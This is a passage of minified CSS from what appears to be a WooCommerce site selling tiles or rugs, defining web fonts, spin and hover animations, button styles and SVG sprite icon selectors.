format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@-webkit-keyframes keyframe-effect-pop{50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes keyframe-effect-pop{50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@-webkit-keyframes keyframe-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes keyframe-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@-webkit-keyframes keyframe-effect-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}7.99%{-webkit-transform:rotate(0);transform:rotate(0)}8%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}15.99%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}16%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}24.99%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}25%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}32.99%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}33%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}40.99%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}41%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}49.99%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}57.99%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}58%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}65.99%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}66%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}74.99%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}75%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}82.99%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}83%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}90.99%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}91%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}99.99%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes keyframe-effect-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}7.99%{-webkit-transform:rotate(0);transform:rotate(0)}8%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}15.99%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}16%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}24.99%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}25%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}32.99%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}33%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}40.99%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}41%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}49.99%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}57.99%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}58%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}65.99%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}66%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}74.99%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}75%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}82.99%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}83%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}90.99%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}91%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}99.99%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.Filter-panel_top,.btn-cart,.btn-default,.btn-default-sm,.btn-main-sm,.designerPaletteLinks-link a,.editorContent .btn-cart,.editorContent .btn-default,.editorContent .btn-default-sm,.editorContent .btn-main-sm,.editorContent .gform_next_button,.editorContent .gform_previous_button,.editorContent .gform_reset_button,.editorContent .gform_submit_button,.editorContent .thumb-button,.editorContent form input[type=submit],.gform_next_button,.gform_previous_button,.gform_reset_button,.gform_submit_button,.linkItems_tiles .linkItem a,.postPreview .post-title,.postPreview_designerPalette .post-terms_designerPaletteCategories,.postPreview_product .product-brandText,.postPreview_stockRug .product-brandText,.postTitle_designerPalette a,.tabs-navItem-link>span,.thumb-button,.widget_pageContent_collapsible .buttons .linkItems li a,.widget_pageHierarchyMenu .menuItems>ul>li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a{font-weight:700;letter-spacing:.12em;text-transform:uppercase}.linkItems_tiles,.widget_pageHierarchyMenu .menuItems>ul{list-style-type:none;padding:0;margin:0;margin-left:-.1875em;margin-right:-.1875em}@media screen and (min-width:768px){.linkItems_tiles,.widget_pageHierarchyMenu .menuItems>ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}}.designerPaletteLinks-link,.linkItems_tiles .linkItem,.widget_pageHierarchyMenu .menuItems>ul>li{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center;background-color:#2e4f5d;margin:.3125em .1875em;font-size:1em;-webkit-transition:background-color .2s ease,-webkit-flex-basis .2s ease,-webkit-flex-basis .2s ease;transition:background-color .2s ease,-webkit-flex-basis .2s ease,-webkit-flex-basis .2s ease;transition:flex-basis .2s ease,background-color .2s ease;transition:flex-basis .2s ease,background-color .2s ease,-webkit-flex-basis .2s ease,-webkit-flex-basis .2s ease,-ms-flex-preferred-size .2s ease;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media screen and (min-width:1180px){.designerPaletteLinks-link,.linkItems_tiles .linkItem,.widget_pageHierarchyMenu .menuItems>ul>li{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%}}@media screen and (min-width:768px){.designerPaletteLinks-link,.linkItems_tiles .linkItem,.widget_pageHierarchyMenu .menuItems>ul>li{margin-top:0;margin-bottom:0}}.designerPaletteLinks-link a,.linkItems_tiles .linkItem a,.widget_pageHierarchyMenu .menuItems>ul>li a{color:#fff;padding:.9375em .625em;width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:color .2s ease;transition:color .2s ease}.designerPaletteLinks-link:hover,.linkItems_tiles .linkItem:hover,.widget_pageHierarchyMenu .menuItems>ul>li:hover{background-color:#213943}.designerPaletteLinks-link:hover a,.linkItems_tiles .linkItem:hover a,.widget_pageHierarchyMenu .menuItems>ul>li:hover a{color:#f2f2f2}.editorContent form .footerBar-search input[type=submit] .ico,.footerBar-search .btn .ico,.footerBar-search .btn-cart .ico,.footerBar-search .btn-default .ico,.footerBar-search .btn-default-sm .ico,.footerBar-search .btn-ico .ico,.footerBar-search .btn-main .ico,.footerBar-search .btn-main-sm .ico,.footerBar-search .btn-plain .ico,.footerBar-search .editorContent form input[type=submit] .ico,.footerBar-search .gform_next_button .ico,.footerBar-search .gform_previous_button .ico,.footerBar-search .gform_reset_button .ico,.footerBar-search .gform_submit_button .ico,.footerBar-search .thumb-button .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.svgSprite_add_tile,.svgSprite_base_tile_lock,.svgSprite_black_cart,.svgSprite_black_check,.svgSprite_cart,.svgSprite_cart_grey,.svgSprite_checkmark,.svgSprite_close,.svgSprite_delete,.svgSprite_delete_hover,.svgSprite_delete_larger,.svgSprite_delete_larger_hover,.svgSprite_delete_square,.svgSprite_delete_square_hover,.svgSprite_downloads_button,.svgSprite_globe,.svgSprite_installation_method_button,.svgSprite_jj_logo,.svgSprite_larger_pattern,.svgSprite_larger_pattern_hover,.svgSprite_less,.svgSprite_logo-resilient,.svgSprite_logo-resilient-white,.svgSprite_mobile,.svgSprite_more,.svgSprite_pattern_download,.svgSprite_pattern_view,.svgSprite_pattern_view_hover,.svgSprite_pdf_downloads,.svgSprite_pencil,.svgSprite_pencil_hover,.svgSprite_phone,.svgSprite_red_x,.svgSprite_remove,.svgSprite_remove_white,.svgSprite_room_toggle,.svgSprite_rooms_button,.svgSprite_rooms_downloads,.svgSprite_rotate,.svgSprite_rotate_hover,.svgSprite_rotate_redo,.svgSprite_rotate_redo_hover,.svgSprite_rotate_redo_square,.svgSprite_rotate_redo_square_hover,.svgSprite_rotate_undo,.svgSprite_rotate_undo_hover,.svgSprite_rotate_undo_square,.svgSprite_rotate_undo_square_hover,.svgSprite_search,.svgSprite_search-gray-sm,.svgSprite_search_grey,.svgSprite_search_utility,.svgSprite_small_play,.svgSprite_smaller_pattern,.svgSprite_smaller_pattern_hover,.svgSprite_social_email,.svgSprite_swatch_toggle,.svgSprite_tiled_view,.svgSprite_tiled_view_hover,.svgSprite_white_check,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico{font:0/0;text-shadow:none;color:transparent}.cartTable .cartItem-remove:after,.editorContent form .footerBar-search input[type=submit] .ico,.editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.editorContent form .header-nav-search-form input[type=submit]:after,.editorContent form .utilBar-search input[type=submit]:after,.footerBar-search .btn .ico,.footerBar-search .btn-cart .ico,.footerBar-search .btn-default .ico,.footerBar-search .btn-default-sm .ico,.footerBar-search .btn-ico .ico,.footerBar-search .btn-main .ico,.footerBar-search .btn-main-sm .ico,.footerBar-search .btn-plain .ico,.footerBar-search .editorContent form input[type=submit] .ico,.footerBar-search .gform_next_button .ico,.footerBar-search .gform_previous_button .ico,.footerBar-search .gform_reset_button .ico,.footerBar-search .gform_submit_button .ico,.footerBar-search .thumb-button .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.header-nav .header-nav-utility-search .btn-cart:after,.header-nav .header-nav-utility-search .btn-default-sm:after,.header-nav .header-nav-utility-search .btn-default:after,.header-nav .header-nav-utility-search .btn-ico:after,.header-nav .header-nav-utility-search .btn-main-sm:after,.header-nav .header-nav-utility-search .btn-main:after,.header-nav .header-nav-utility-search .btn-plain:after,.header-nav .header-nav-utility-search .btn:after,.header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.header-nav .header-nav-utility-search .gform_next_button:after,.header-nav .header-nav-utility-search .gform_previous_button:after,.header-nav .header-nav-utility-search .gform_reset_button:after,.header-nav .header-nav-utility-search .gform_submit_button:after,.header-nav .header-nav-utility-search .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.header-nav-search-form .btn-cart:after,.header-nav-search-form .btn-default-sm:after,.header-nav-search-form .btn-default:after,.header-nav-search-form .btn-ico:after,.header-nav-search-form .btn-main-sm:after,.header-nav-search-form .btn-main:after,.header-nav-search-form .btn-plain:after,.header-nav-search-form .btn:after,.header-nav-search-form .btn_submit:after,.header-nav-search-form .editorContent form input[type=submit]:after,.header-nav-search-form .gform_next_button:after,.header-nav-search-form .gform_previous_button:after,.header-nav-search-form .gform_reset_button:after,.header-nav-search-form .gform_submit_button:after,.header-nav-search-form .thumb-button:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.ico-share-email:after,.imageAction-action_download i:before,.logo_resilient,.numInput-dec:after,.numInput-inc:after,.popup-button-close:before,.product-variant .image .cart-link .cart-added-icon span,.product-variant .image .cart-link .cart-remove-icon span,.product-variant.active .cart-link .cart-added-icon span,.productDownloadOptions-type .svgSprite_tiled_view_hover,.showroomInfoPopup-content .popup-body-mobile:before,.showroomInfoPopup-content .popup-body-phone:before,.showroomInfoPopup-content .popup-title:before,.svgSprite_add_tile,.svgSprite_base_tile_lock,.svgSprite_black_cart,.svgSprite_black_check,.svgSprite_cart,.svgSprite_cart_grey,.svgSprite_checkmark,.svgSprite_close,.svgSprite_delete,.svgSprite_delete:hover,.svgSprite_delete_hover,.svgSprite_delete_larger,.svgSprite_delete_larger:hover,.svgSprite_delete_larger_hover,.svgSprite_delete_square,.svgSprite_delete_square:hover,.svgSprite_delete_square_hover,.svgSprite_downloads_button,.svgSprite_globe,.svgSprite_installation_method_button,.svgSprite_jj_logo,.svgSprite_larger_pattern,.svgSprite_larger_pattern:hover,.svgSprite_larger_pattern_hover,.svgSprite_less,.svgSprite_logo-resilient,.svgSprite_logo-resilient-white,.svgSprite_mobile,.svgSprite_more,.svgSprite_pattern_download,.svgSprite_pattern_view,.svgSprite_pattern_view:hover,.svgSprite_pattern_view_hover,.svgSprite_pdf_downloads,.svgSprite_pencil,.svgSprite_pencil:hover,.svgSprite_pencil_hover,.svgSprite_phone,.svgSprite_red_x,.svgSprite_remove,.svgSprite_remove_white,.svgSprite_room_toggle,.svgSprite_rooms_button,.svgSprite_rooms_downloads,.svgSprite_rotate,.svgSprite_rotate:hover,.svgSprite_rotate_hover,.svgSprite_rotate_redo,.svgSprite_rotate_redo:hover,.svgSprite_rotate_redo_hover,.svgSprite_rotate_redo_square,.svgSprite_rotate_redo_square:hover,.svgSprite_rotate_redo_square_hover,.svgSprite_rotate_undo,.svgSprite_rotate_undo:hover,.svgSprite_rotate_undo_hover,.svgSprite_rotate_undo_square,.svgSprite_rotate_undo_square:hover,.svgSprite_rotate_undo_square_hover,.svgSprite_search,.svgSprite_search-gray-sm,.svgSprite_search_grey,.svgSprite_search_utility,.svgSprite_small_play,.svgSprite_smaller_pattern,.svgSprite_smaller_pattern:hover,.svgSprite_smaller_pattern_hover,.svgSprite_social_email,.svgSprite_swatch_toggle,.svgSprite_tiled_view,.svgSprite_tiled_view:hover,.svgSprite_tiled_view_hover,.svgSprite_white_check,.tabs-navItem.active .logo_resilient,.tabs-navItem:hover .logo_resilient,.utilBar-search .btn-cart:after,.utilBar-search .btn-default-sm:after,.utilBar-search .btn-default:after,.utilBar-search .btn-ico:after,.utilBar-search .btn-main-sm:after,.utilBar-search .btn-main:after,.utilBar-search .btn-plain:after,.utilBar-search .btn:after,.utilBar-search .editorContent form input[type=submit]:after,.utilBar-search .gform_next_button:after,.utilBar-search .gform_previous_button:after,.utilBar-search .gform_reset_button:after,.utilBar-search .gform_submit_button:after,.utilBar-search .thumb-button:after,.utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.visualizer-tileBrowser-color-selected>span,.visualizer-tileBrowser-style-selected>span,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a:after,.widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a:after,.widget_repFilter .filters-title:before,.widget_repGsaContact .searchResult .rep-contact_mobile:before,.widget_repGsaContact .searchResult .rep-contact_phone:before,.widget_repSearchResults .searchResult .rep-contact_mobile:before,.widget_repSearchResults .searchResult .rep-contact_phone:before,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a:after,:hover>.svgSprite_delete.hoverParent,:hover>.svgSprite_delete_larger.hoverParent,:hover>.svgSprite_delete_square.hoverParent,:hover>.svgSprite_larger_pattern.hoverParent,:hover>.svgSprite_pattern_view.hoverParent,:hover>.svgSprite_pencil.hoverParent,:hover>.svgSprite_rotate.hoverParent,:hover>.svgSprite_rotate_redo.hoverParent,:hover>.svgSprite_rotate_redo_square.hoverParent,:hover>.svgSprite_rotate_undo.hoverParent,:hover>.svgSprite_rotate_undo_square.hoverParent,:hover>.svgSprite_smaller_pattern.hoverParent,:hover>.svgSprite_tiled_view.hoverParent{background-image:url(../svg-spritesheets/sprites-300cd55f.svg)}.cartTable .no-svg .cartItem-remove:after,.editorContent form .footerBar-search input[type=submit] .no-svg .ico,.editorContent form .header-nav .header-nav-utility-search .no-svg input[type=submit]:after,.editorContent form .header-nav-search-form .no-svg input[type=submit]:after,.editorContent form .utilBar-search .no-svg input[type=submit]:after,.footerBar-search .btn .no-svg .ico,.footerBar-search .btn-cart .no-svg .ico,.footerBar-search .btn-default .no-svg .ico,.footerBar-search .btn-default-sm .no-svg .ico,.footerBar-search .btn-ico .no-svg .ico,.footerBar-search .btn-main .no-svg .ico,.footerBar-search .btn-main-sm .no-svg .ico,.footerBar-search .btn-plain .no-svg .ico,.footerBar-search .editorContent form input[type=submit] .no-svg .ico,.footerBar-search .gform_next_button .no-svg .ico,.footerBar-search .gform_previous_button .no-svg .ico,.footerBar-search .gform_reset_button .no-svg .ico,.footerBar-search .gform_submit_button .no-svg .ico,.footerBar-search .thumb-button .no-svg .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .no-svg .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .no-svg .ico,.header-nav .header-nav-utility-search .editorContent form .no-svg input[type=submit]:after,.header-nav .header-nav-utility-search .no-svg .btn-cart:after,.header-nav .header-nav-utility-search .no-svg .btn-default-sm:after,.header-nav .header-nav-utility-search .no-svg .btn-default:after,.header-nav .header-nav-utility-search .no-svg .btn-ico:after,.header-nav .header-nav-utility-search .no-svg .btn-main-sm:after,.header-nav .header-nav-utility-search .no-svg .btn-main:after,.header-nav .header-nav-utility-search .no-svg .btn-plain:after,.header-nav .header-nav-utility-search .no-svg .btn:after,.header-nav .header-nav-utility-search .no-svg .gform_next_button:after,.header-nav .header-nav-utility-search .no-svg .gform_previous_button:after,.header-nav .header-nav-utility-search .no-svg .gform_reset_button:after,.header-nav .header-nav-utility-search .no-svg .gform_submit_button:after,.header-nav .header-nav-utility-search .no-svg .thumb-button:after,.header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li .no-svg a:after,.header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .no-svg a:after,.header-nav-search-form .editorContent form .no-svg input[type=submit]:after,.header-nav-search-form .no-svg .btn-cart:after,.header-nav-search-form .no-svg .btn-default-sm:after,.header-nav-search-form .no-svg .btn-default:after,.header-nav-search-form .no-svg .btn-ico:after,.header-nav-search-form .no-svg .btn-main-sm:after,.header-nav-search-form .no-svg .btn-main:after,.header-nav-search-form .no-svg .btn-plain:after,.header-nav-search-form .no-svg .btn:after,.header-nav-search-form .no-svg .btn_submit:after,.header-nav-search-form .no-svg .gform_next_button:after,.header-nav-search-form .no-svg .gform_previous_button:after,.header-nav-search-form .no-svg .gform_reset_button:after,.header-nav-search-form .no-svg .gform_submit_button:after,.header-nav-search-form .no-svg .thumb-button:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li .no-svg a:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .no-svg a:after,.imageAction-action_download .no-svg i:before,.no-svg .cartTable .cartItem-remove:after,.no-svg .editorContent form .footerBar-search input[type=submit] .ico,.no-svg .editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.no-svg .editorContent form .header-nav-search-form input[type=submit]:after,.no-svg .editorContent form .utilBar-search input[type=submit]:after,.no-svg .footerBar-search .btn .ico,.no-svg .footerBar-search .btn-cart .ico,.no-svg .footerBar-search .btn-default .ico,.no-svg .footerBar-search .btn-default-sm .ico,.no-svg .footerBar-search .btn-ico .ico,.no-svg .footerBar-search .btn-main .ico,.no-svg .footerBar-search .btn-main-sm .ico,.no-svg .footerBar-search .btn-plain .ico,.no-svg .footerBar-search .editorContent form input[type=submit] .ico,.no-svg .footerBar-search .gform_next_button .ico,.no-svg .footerBar-search .gform_previous_button .ico,.no-svg .footerBar-search .gform_reset_button .ico,.no-svg .footerBar-search .gform_submit_button .ico,.no-svg .footerBar-search .thumb-button .ico,.no-svg .footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.no-svg .footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.no-svg .header-nav .header-nav-utility-search .btn-cart:after,.no-svg .header-nav .header-nav-utility-search .btn-default-sm:after,.no-svg .header-nav .header-nav-utility-search .btn-default:after,.no-svg .header-nav .header-nav-utility-search .btn-ico:after,.no-svg .header-nav .header-nav-utility-search .btn-main-sm:after,.no-svg .header-nav .header-nav-utility-search .btn-main:after,.no-svg .header-nav .header-nav-utility-search .btn-plain:after,.no-svg .header-nav .header-nav-utility-search .btn:after,.no-svg .header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.no-svg .header-nav .header-nav-utility-search .gform_next_button:after,.no-svg .header-nav .header-nav-utility-search .gform_previous_button:after,.no-svg .header-nav .header-nav-utility-search .gform_reset_button:after,.no-svg .header-nav .header-nav-utility-search .gform_submit_button:after,.no-svg .header-nav .header-nav-utility-search .thumb-button:after,.no-svg .header-nav .header-nav-utility-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.no-svg .header-nav .header-nav-utility-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.no-svg .header-nav-search-form .btn-cart:after,.no-svg .header-nav-search-form .btn-default-sm:after,.no-svg .header-nav-search-form .btn-default:after,.no-svg .header-nav-search-form .btn-ico:after,.no-svg .header-nav-search-form .btn-main-sm:after,.no-svg .header-nav-search-form .btn-main:after,.no-svg .header-nav-search-form .btn-plain:after,.no-svg .header-nav-search-form .btn:after,.no-svg .header-nav-search-form .btn_submit:after,.no-svg .header-nav-search-form .editorContent form input[type=submit]:after,.no-svg .header-nav-search-form .gform_next_button:after,.no-svg .header-nav-search-form .gform_previous_button:after,.no-svg .header-nav-search-form .gform_reset_button:after,.no-svg .header-nav-search-form .gform_submit_button:after,.no-svg .header-nav-search-form .thumb-button:after,.no-svg .header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a:after,.no-svg .header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.no-svg .ico-share-email:after,.no-svg .imageAction-action_download i:before,.no-svg .logo_resilient,.no-svg .numInput-dec:after,.no-svg .numInput-inc:after,.no-svg .popup-button-close:before,.no-svg .product-variant .image .cart-link .cart-added-icon span,.no-svg .product-variant .image .cart-link .cart-remove-icon span,.no-svg .product-variant.active .cart-link .cart-added-icon span,.no-svg .productDownloadOptions-type .svgSprite_tiled_view_hover,.no-svg .showroomInfoPopup-content .popup-body-mobile:before,.no-svg .showroomInfoPopup-content .popup-body-phone:before,.no-svg .showroomInfoPopup-content .popup-title:before,.no-svg .svgSprite_add_tile,.no-svg .svgSprite_base_tile_lock,.no-svg .svgSprite_black_cart,.no-svg .svgSprite_black_check,.no-svg .svgSprite_cart,.no-svg .svgSprite_cart_grey,.no-svg .svgSprite_checkmark,.no-svg .svgSprite_close,.no-svg .svgSprite_delete,.no-svg .svgSprite_delete:hover,.no-svg .svgSprite_delete_hover,.no-svg .svgSprite_delete_larger,.no-svg .svgSprite_delete_larger:hover,.no-svg .svgSprite_delete_larger_hover,.no-svg .svgSprite_delete_square,.no-svg .svgSprite_delete_square:hover,.no-svg .svgSprite_delete_square_hover,.no-svg .svgSprite_downloads_button,.no-svg .svgSprite_globe,.no-svg .svgSprite_installation_method_button,.no-svg .svgSprite_jj_logo,.no-svg .svgSprite_larger_pattern,.no-svg .svgSprite_larger_pattern:hover,.no-svg .svgSprite_larger_pattern_hover,.no-svg .svgSprite_less,.no-svg .svgSprite_logo-resilient,.no-svg .svgSprite_logo-resilient-white,.no-svg .svgSprite_mobile,.no-svg .svgSprite_more,.no-svg .svgSprite_pattern_download,.no-svg .svgSprite_pattern_view,.no-svg .svgSprite_pattern_view:hover,.no-svg .svgSprite_pattern_view_hover,.no-svg .svgSprite_pdf_downloads,.no-svg .svgSprite_pencil,.no-svg .svgSprite_pencil:hover,.no-svg .svgSprite_pencil_hover,.no-svg .svgSprite_phone,.no-svg .svgSprite_red_x,.no-svg .svgSprite_remove,.no-svg .svgSprite_remove_white,.no-svg .svgSprite_room_toggle,.no-svg .svgSprite_rooms_button,.no-svg .svgSprite_rooms_downloads,.no-svg .svgSprite_rotate,.no-svg .svgSprite_rotate:hover,.no-svg .svgSprite_rotate_hover,.no-svg .svgSprite_rotate_redo,.no-svg .svgSprite_rotate_redo:hover,.no-svg .svgSprite_rotate_redo_hover,.no-svg .svgSprite_rotate_redo_square,.no-svg .svgSprite_rotate_redo_square:hover,.no-svg .svgSprite_rotate_redo_square_hover,.no-svg .svgSprite_rotate_undo,.no-svg .svgSprite_rotate_undo:hover,.no-svg .svgSprite_rotate_undo_hover,.no-svg .svgSprite_rotate_undo_square,.no-svg .svgSprite_rotate_undo_square:hover,.no-svg .svgSprite_rotate_undo_square_hover,.no-svg .svgSprite_search,.no-svg .svgSprite_search-gray-sm,.no-svg .svgSprite_search_grey,.no-svg .svgSprite_search_utility,.no-svg .svgSprite_small_play,.no-svg .svgSprite_smaller_pattern,.no-svg .svgSprite_smaller_pattern:hover,.no-svg .svgSprite_smaller_pattern_hover,.no-svg .svgSprite_social_email,.no-svg .svgSprite_swatch_toggle,.no-svg .svgSprite_tiled_view,.no-svg .svgSprite_tiled_view:hover,.no-svg .svgSprite_tiled_view_hover,.no-svg .svgSprite_white_check,.no-svg .tabs-navItem.active .logo_resilient,.no-svg .tabs-navItem:hover .logo_resilient,.no-svg .utilBar-search .btn-cart:after,.no-svg .utilBar-search .btn-default-sm:after,.no-svg .utilBar-search .btn-default:after,.no-svg .utilBar-search .btn-ico:after,.no-svg .utilBar-search .btn-main-sm:after,.no-svg .utilBar-search .btn-main:after,.no-svg .utilBar-search .btn-plain:after,.no-svg .utilBar-search .btn:after,.no-svg .utilBar-search .editorContent form input[type=submit]:after,.no-svg .utilBar-search .gform_next_button:after,.no-svg .utilBar-search .gform_previous_button:after,.no-svg .utilBar-search .gform_reset_button:after,.no-svg .utilBar-search .gform_submit_button:after,.no-svg .utilBar-search .thumb-button:after,.no-svg .utilBar-search .widget_pageContent_collapsible .buttons .linkItems li a:after,.no-svg .utilBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.no-svg .visualizer-tileBrowser-color-selected>span,.no-svg .visualizer-tileBrowser-style-selected>span,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .header-nav .header-nav-utility-search a:after,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a:after,.no-svg .widget_pageContent_collapsible .buttons .linkItems li .utilBar-search a:after,.no-svg .widget_repFilter .filters-title:before,.no-svg .widget_repGsaContact .searchResult .rep-contact_mobile:before,.no-svg .widget_repGsaContact .searchResult .rep-contact_phone:before,.no-svg .widget_repSearchResults .searchResult .rep-contact_mobile:before,.no-svg .widget_repSearchResults .searchResult .rep-contact_phone:before,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav .header-nav-utility-search a:after,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a:after,.no-svg .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .utilBar-search a:after,.no-svg :hover>.svgSprite_delete.hoverParent,.no-svg :hover>.svgSprite_delete_larger.hoverParent,.no-svg :hover>.svgSprite_delete_square.hoverParent,.no-svg :hover>.svgSprite_larger_pattern.hoverParent,.no-svg :hover>.svgSprite_pattern_view.hoverParent,.no-svg :hover>.svgSprite_pencil.hoverParent,.no-svg 